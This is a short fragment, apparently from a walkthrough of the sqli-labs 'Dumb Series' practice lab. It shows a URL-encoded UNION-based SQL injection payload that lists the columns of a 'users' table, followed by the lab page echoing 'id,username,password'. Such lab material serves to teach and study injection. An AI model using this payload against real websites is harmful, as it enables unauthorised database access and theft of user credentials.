 select%201,group_concat(column_name),3%20from%20information_schema.columns%20where%20table_name=%27users%27--+
Welcome Dhakkan
Your Login name:id,username,password
Your Password:3
QLI DUMB SERIES-1